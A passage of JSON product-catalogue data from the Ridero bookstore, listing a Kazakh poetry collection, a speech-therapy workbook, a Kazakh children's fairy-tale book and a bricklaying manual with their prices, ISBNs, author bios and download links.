skuId":"5da5c34c4c0973000653e566","name":"digital","currency":"RUB","price":120,"description":"","count":5},{"skuId":"5da5c34c4c0973000653e566","name":"paper-a5-bw","currency":"RUB","price":480,"description":"","pageCount":24,"count":5},{"skuId":"5da5c34c4c0973000653e566","name":"paper-a5-bw-eu","currency":"RUB","price":421,"description":"","pageCount":24,"count":5},{"skuId":"5da5c34c4c0973000653e566","name":"digital-android","currency":"RUB","price":120,"description":"","iapProductId":"com.ridero.store.book106","count":5},{"skuId":"5da5c34c4c0973000653e566","name":"digital-ios","currency":"RUB","price":149,"description":"","iapProductId":"ridero.store.book.2","count":5}],"publishedAt":"2019-10-15T13:02:04.777Z","updatedAt":"2022-03-19T22:00:27.577Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/k_il_tol_yny?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/k_il_tol_yny","freeTextLength":25,"categories":[{"skuId":"5da5c34c4c0973000653e566","id":64,"label":{"de":"Poesie","en":"POETRY / General","lv":"Dzeja","pl":"Poezja","ru":"Поэзия"},"BISAC":"POE000000","fb2":"poetry","UDC":"82-1","BBC":"84-5","thema_code":"FC","thema_path":"Books/F/FC","thema_names":{"en-US":"Books / Художественная литература / Poetry","ru-RU":"Книги / Художественная литература / Поэзия","pl-PL":"Książki / Proza fabularna / Poezja","de-DE":"Bücher / Художественная литература / Poetry","lv-LV":"Grāmatas / Художественная литература / Poetry"},"slug":"fiction-related-items/poetry","listingId":"thema-fiction-related-items--poetry"}],"authors":[{"id":1344465,"skuId":"5da5c34c4c0973000653e566","firstName":"Берденбек","lastName":"Мухаметхали","middleName":"","slug":"mukhametkhali_berdenbek_8ogx","uri":"https://ridero.ru/author/mukhametkhali_berdenbek_8ogx/"}],"authorName":"Берденбек Мухаметхали","authorPhotoUri":"https://ridero.store/images/w80?bucket=store-user-data.ridero.store&key=ridero/images/5da5c34c4c0973000653e566/2019-10-15T13:02:25.796Z-tJx.jpg&format=original","authorBio":"Берденбек Мухаметхали 1981 жылы 6 мамырда Түркияда дүниеге келген қазақтың суырып салма ақыны. Мамандығы физика пәнінің мұғалімі.","authorExternalUri":"","title":"КӨҢІЛ ТОЛҚЫНЫ","subtitle":"Өлеңдер жинағы","bookUri":"https://ridero.ru/books/k_il_tol_yny/","quote":"","description":"Бұл кітапқа 2019 жылы қыркүйек айында жазылған өлеңдері жинақталған. Өлеңдерде өмір, ана, тіл, махаббат және т.б. туралы тақырыптар қамтылған.","isbn":"978-5-0050-5670-2","slug":"k_il_tol_yny","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5da5c34c4c0973000653e566?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/978-5-0050-5670-2.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5da5c34c4c0973000653e566?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/978-5-0050-5670-2.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5da5c34c4c0973000653e566?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/978-5-0050-5670-2.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5da5c34c4c0973000653e566?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-03-19T22:00:27.085Z","totalReviewCount":1,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5da5c34c4c0973000653e566"],"genreVector":[{"key":"antique","value":0.3282793136037114,"displayName":"antique"},{"key":"sci_linguistic","value":0.09719008254456635,"displayName":"sci_linguistic"},{"key":"computers","value":0.031885575169793484,"displayName":"computers"},{"key":"humor","value":0.027201158539009652,"displayName":"humor"},{"key":"ref_encyc","value":0.02678357337396315,"displayName":"ref_encyc"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":24,"basis":"events"},{"skuId":"5721a35b7dce160500ea605c","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5721a35b7dce160500ea605c","name":"digital","currency":"RUB","price":100,"description":"","count":5},{"skuId":"5721a35b7dce160500ea605c","name":"paper-a5-bw","currency":"RUB","price":442,"description":"","pageCount":38,"count":5},{"skuId":"5721a35b7dce160500ea605c","name":"paper-a5-bw-eu","currency":"RUB","price":397,"description":"","pageCount":38,"count":5},{"skuId":"5721a35b7dce160500ea605c","name":"digital-android","currency":"RUB","price":100,"description":"","iapProductId":"com.ridero.store.book86","count":5},{"skuId":"5721a35b7dce160500ea605c","name":"digital-ios","currency":"RUB","price":149,"description":"","iapProductId":"ridero.store.book.2","count":5}],"publishedAt":"2016-05-04T11:31:19.282Z","updatedAt":"2022-09-01T22:00:26.198Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/avtomatizaciya_zvukov_v_v?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/avtomatizaciya_zvukov_v_v","freeTextLength":25,"categories":[{"skuId":"5721a35b7dce160500ea605c","id":49,"label":{"de":"Jugendliteratur","en":"JUVENILE FICTION / General","lv":"Bērnu literatūra","pl":"Literatura młodzieżowa","ru":"Детская литература"},"BISAC":"JUV000000","fb2":"children","UDC":"82-053","BBC":"83.8","thema_code":"YFB","thema_path":"Books/Y/YF/YFB","thema_names":{"en-US":"Books / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction","ru-RU":"Книги / Детская и образовательная литература / Детская художественная литература / Современная детская литература","pl-PL":"Książki / Publikacje dla dzieci i młodzieży, edukacja / Proza (w tym literatura faktu) dla dzieci i młodzieży / Beletrystyka dla dzieci i młodzieży","de-DE":"Bücher / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction","lv-LV":"Grāmatas / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction"},"slug":"childrens-teenage-educational/childrens-teenage-fiction-true-stories/childrens-teenage-fiction-general-fiction","listingId":"thema-childrens-teenage-educational--childrens-teenage-fiction-true-stories--childrens-teenage-fiction-general-fiction"},{"skuId":"5721a35b7dce160500ea605c","id":46,"label":{"de":"Soziales Wissenschaft","en":"SOCIAL SCIENCE / General","lv":"Sabiedriskās zinātnes","pl":"Nauki społeczne","ru":"Общественные науки"},"BISAC":"SOC000000","fb2":"science","UDC":"31","BBC":"60","thema_code":"JB","thema_path":"Books/J/JB","thema_names":{"en-US":"Books / Общественные науки / Society & culture: general","ru-RU":"Книги / Общественные науки / Общество и культура: общее","pl-PL":"Książki / Społeczeństwo i nauki społeczne / Społeczeństwo i kultura – zagadnienia ogólne","de-DE":"Bücher / Общественные науки / Society & culture: general","lv-LV":"Grāmatas / Общественные науки / Society & culture: general"},"slug":"society-social-sciences/society-culture-general","listingId":"thema-society-social-sciences--society-culture-general"}],"authors":[{"id":1556505,"skuId":"5721a35b7dce160500ea605c","firstName":"С.","lastName":"Суворова","middleName":"А.","slug":"suvorova_s_a_ygoqz","uri":"https://ridero.ru/author/suvorova_s_a_ygoqz/"},{"id":1556506,"skuId":"5721a35b7dce160500ea605c","firstName":"С.","lastName":"Гиленкова","middleName":"В.","slug":"gilenkova_s_v_rsuyn","uri":"https://ridero.ru/author/gilenkova_s_v_rsuyn/"}],"authorName":"С. Суворова","authorPhotoUri":"","authorBio":"Суворова Светлана Александровна\nЛогопед-дефектолог высшей квалификационной категории. Окончила дефектологический факультет МПГУ. Стаж работы более 14 лет в НПЦ ДП ДЗМ с детьми в возрасте от 0 до 18 лет с ОВЗ с различной речевой патологией.\n\nГиленкова Светлана Валерьевна Логопед первой квалификационной категории. Окончила дефектологический факультет МПГУ. Стаж работы более 14 лет в НПЦ ДП ДЗМ с детьми в возрасте от 0 года до 18 лет с ОВЗ с различной речевой патологией.","authorExternalUri":"","title":"Автоматизация звуков «В», «Вь»","subtitle":"Практический материал по автоматизации звуков в словах и фразах","bookUri":"https://ridero.ru/books/avtomatizaciya_zvukov_v_v/","quote":"","description":"Автоматизация звуков — это систематический процесс, который требует многократного повторения речевых упражнений как на логопедических занятиях, так и дома, с родителями.","isbn":"978-5-4474-8004-2","slug":"avtomatizaciya_zvukov_v_v","ageRating":"0","ageRecommendation":"0","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5721a35b7dce160500ea605c?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/978-5-4474-8004-2.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5721a35b7dce160500ea605c?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/978-5-4474-8004-2.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5721a35b7dce160500ea605c?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/978-5-4474-8004-2.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5721a35b7dce160500ea605c?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2017-12-24T18:49:46.655Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-09-01T22:00:23.187Z","totalReviewCount":1,"avgReviewRating":0,"textMetaData":{"skuId":"5721a35b7dce160500ea605c","startTextFragment":"Автоматизация звуков — это систематический, процесс, который требует многократного повторения речевых упражнений как на логопедических занятиях, так и дома, с родителями.\n\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"_id":"5a8313200a66920006333b1d","count":2,"element":"Main"},{"_id":"5a8313200a66920006333b1c","count":35,"element":"figure"}],"primaryCategoryFb2":"antique","secondaryCategoryFb2":""},"skuIdsDouble":["5721a35b7dce160500ea605c"],"genreVector":[{"key":"antique","value":0.22344710761546568,"displayName":"antique"},{"key":"sci_linguistic","value":0.08834180904085974,"displayName":"sci_linguistic"},{"key":"computers","value":0.07821992898331613,"displayName":"computers"},{"key":"sci_medicine","value":0.04711792759695878,"displayName":"sci_medicine"},{"key":"management","value":0.03311788554356254,"displayName":"management"}],"annotations":[],"tags":["дом"],"extendedTags":[{"tag":"дом","slug":"dom"}],"pageCount":38,"basis":"events"},{"skuId":"5a3b5176ea83b90600a975a0","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5a3b5176ea83b90600a975a0","name":"digital","currency":"RUB","price":40,"description":"","count":5},{"skuId":"5a3b5176ea83b90600a975a0","name":"paper-a5-bw","currency":"RUB","price":419,"description":"","pageCount":26,"count":5},{"skuId":"5a3b5176ea83b90600a975a0","name":"paper-a5-bw-eu","currency":"RUB","price":348,"description":"","pageCount":26,"count":5},{"skuId":"5a3b5176ea83b90600a975a0","name":"digital-android","currency":"RUB","price":40,"description":"","iapProductId":"com.ridero.store.book26","count":5},{"skuId":"5a3b5176ea83b90600a975a0","name":"digital-ios","currency":"RUB","price":75,"description":"","iapProductId":"ridero.store.book.1","count":5}],"publishedAt":"2017-12-21T06:15:18.648Z","updatedAt":"2022-08-31T02:11:06.085Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/iyal_leminen?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/iyal_leminen","freeTextLength":25,"categories":[{"skuId":"5a3b5176ea83b90600a975a0","id":49,"label":{"de":"Jugendliteratur","en":"JUVENILE FICTION / General","lv":"Bērnu literatūra","pl":"Literatura młodzieżowa","ru":"Детская литература"},"BISAC":"JUV000000","fb2":"children","UDC":"82-053","BBC":"83.8","thema_code":"YFB","thema_path":"Books/Y/YF/YFB","thema_names":{"en-US":"Books / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction","ru-RU":"Книги / Детская и образовательная литература / Детская художественная литература / Современная детская литература","pl-PL":"Książki / Publikacje dla dzieci i młodzieży, edukacja / Proza (w tym literatura faktu) dla dzieci i młodzieży / Beletrystyka dla dzieci i młodzieży","de-DE":"Bücher / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction","lv-LV":"Grāmatas / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction"},"slug":"childrens-teenage-educational/childrens-teenage-fiction-true-stories/childrens-teenage-fiction-general-fiction","listingId":"thema-childrens-teenage-educational--childrens-teenage-fiction-true-stories--childrens-teenage-fiction-general-fiction"}],"authors":[{"id":1546376,"skuId":"5a3b5176ea83b90600a975a0","firstName":"Рустем","lastName":"Сауытбай","middleName":"Серікұлы","slug":"sauytbai_rustem_serik_ly_ui3kw","uri":"https://ridero.ru/author/sauytbai_rustem_serik_ly_ui3kw/"}],"authorName":"Рустем Сауытбай","authorPhotoUri":"","authorBio":"1980 жылы 25 тамыз айында Қостанай облысы Амангелді ауданында туған. Қазақ-түрік лицейлерінде жұмыс атқарған. Тараз қаласында 9-А сыныбына жетекшілік етуде.","authorExternalUri":"","title":"Қиял Әлемі","subtitle":"Ертегілер","bookUri":"https://ridero.ru/books/iyal_leminen/","quote":"","description":"Сіздерді қиял әлеміне жетелейтін, шексіз армандауға ерік беретін таңғажайып ертегі әлеміне қош келдіңіз. Бұл ертегілер жас бүлдіршіндердің ой-өрісін дамытып, өмірге деген көзқарасын кеңейтеді.","isbn":"978-5-4490-1423-8","slug":"iyal_leminen","ageRating":"6","ageRecommendation":"6","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5a3b5176ea83b90600a975a0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/978-5-4490-1423-8.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5a3b5176ea83b90600a975a0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/978-5-4490-1423-8.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5a3b5176ea83b90600a975a0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/978-5-4490-1423-8.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5a3b5176ea83b90600a975a0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a3b5176ea83b90600a975a0/rev.2018-01-11T10:50:39.164Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-31T02:11:04.794Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"skuId":"5a3b5176ea83b90600a975a0","startTextFragment":"Сарқан тоғайындағы Байыр деген жотаның басында, тышқандар отбасында Тоқашай деген қыз тышқан дүниеге келіпті. Әжесі тоқаш пісіріп жатқан кезде туғандықтан есімін Тоқашай деп қойған екен. Оның көздері бақырайған, құлақтары салбыраған болса да өте сүйкімді болыпты.\nТышқан әке-шешелері оны өте жақсы көреді екен. Ол тоқаш жегенді қатты ұнататын. Өсе келе өзі сондай батыл және əуесқой болады. Әке-шешесін:\n— Ай неліктен домалақ? Сиыр қалайша көк шөп жеп, ақ сүт береді? Аспандағы жұлдызды алып берші, — деп мазалай берді.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"count":222,"element":"Main"},{"count":7,"element":"H2"}],"primaryCategoryFb2":"antique","secondaryCategoryFb2":""},"skuIdsDouble":["5a3b5176ea83b90600a975a0"],"genreVector":[{"key":"antique","value":0.09436386583013791,"displayName":"antique"},{"key":"sci_linguistic","value":0.06925788069939984,"displayName":"sci_linguistic"},{"key":"sf_social","value":0.05059452575611194,"displayName":"sf_social"},{"key":"sci_history","value":0.03877514807916291,"displayName":"sci_history"},{"key":"ref_encyc","value":0.027450240487272216,"displayName":"ref_encyc"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":26,"basis":"events"},{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","name":"digital","currency":"RUB","price":100,"description":"","count":5},{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","name":"paper-a5-bw","currency":"RUB","price":477,"description":"","pageCount":48,"count":5},{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","name":"paper-a5-bw-eu","currency":"RUB","price":458,"description":"","pageCount":48,"count":5},{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","name":"digital-android","currency":"RUB","price":100,"description":"","iapProductId":"com.ridero.store.book86","count":5},{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","name":"digital-ios","currency":"RUB","price":149,"description":"","iapProductId":"ridero.store.book.2","count":5}],"publishedAt":"2018-01-15T11:13:42.870Z","updatedAt":"2022-03-22T04:07:26.881Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/kirpichnaya_kladka_1?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/kirpichnaya_kladka_1","freeTextLength":25,"categories":[{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","id":27,"label":{"de":"Bedinungsanleitungen","en":"REFERENCE / Handbooks & Manuals","lv":"Rokasgrāmatas","pl":"Instrukcje","ru":"Руководства"},"BISAC":"REF028000","fb2":"ref_guide","UDC":"00","BBC":"я92","thema_code":"GBC","thema_path":"Books/G/GB/GBC","thema_names":{"en-US":"Books / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","ru-RU":"Книги / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Справочники","pl-PL":"Książki / Publikacje informacyjne i interdyscyplinarne / Encyklopedie i leksykony / Opracowania tematyczne (referencyjne)","de-DE":"Bücher / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","lv-LV":"Grāmatas / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works"},"slug":"reference-information-interdisciplinary-subjects/encyclopaedias-reference-works/reference-works","listingId":"thema-reference-information-interdisciplinary-subjects--encyclopaedias-reference-works--reference-works"}],"authors":[{"id":1360856,"skuId":"5a5c8ce6f6c2fe0600b6f6a4","firstName":"Рамиль","lastName":"Меняшев","middleName":"","slug":"menyashev_ramil_v24r9","uri":"https://ridero.ru/author/menyashev_ramil_v24r9/"}],"authorName":"Рамиль Меняшев","authorPhotoUri":"https://ridero.store/images/h450?bucket=store-user-data.ridero.store&key=ridero/images/5a5c8ce6f6c2fe0600b6f6a4/2018-12-05T21:06:19.553Z-hgh.jpg&format=original","authorBio":"Окончил профессиональный лицей по профессии «каменщик», являюсь каменщиком 4 разряда, имею опыт работы в этой профессии.","authorExternalUri":"","title":"Кирпичная кладка","subtitle":"Многорядная система перевязки","bookUri":"https://ridero.ru/books/kirpichnaya_kladka_1/","quote":"","description":"В данной книге показана многорядная система перевязки кирпичной кладки. Из этой книги вы узнаете, в каком порядке укладывают кирпичи в углы, вертикальные ограничения, простенки, ниши, вентиляционные каналы, пилястры, примыкания стен, пересечения стен, столбы, кирпичные перегородки.","isbn":"978-5-4490-2455-8","slug":"kirpichnaya_kladka_1","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5a5c8ce6f6c2fe0600b6f6a4?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/978-5-4490-2455-8.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5a5c8ce6f6c2fe0600b6f6a4?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/978-5-4490-2455-8.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5a5c8ce6f6c2fe0600b6f6a4?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/978-5-4490-2455-8.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5a5c8ce6f6c2fe0600b6f6a4?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-03-22T04:07:26.365Z","totalReviewCount":1,"avgReviewRating":0,"textMetaData":{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","startTextFragment":"Кирпичная кладка это построение из кирпича уложенного в определённом порядке на строительный раствор. Толщина горизонтальных швов кладки должна составлять 10—12 мм, толщина вертикальных швов 8—10 мм. В процессе кладки кирпичных стен используют такие инструменты и приспособления как кельма и совковая лопата для расстилания раствора, пузырьковый уровень, отвес и шнур-причалку для соблюдения горизонтальности и вертикальности укладываемых в кладку кирпичей, молоток-кирка для рубки целого кирпича на половинки, трёхчетвёртки, четвёртки необходимые для перевязки кирпичей в кладке, расшивки для украшения швов 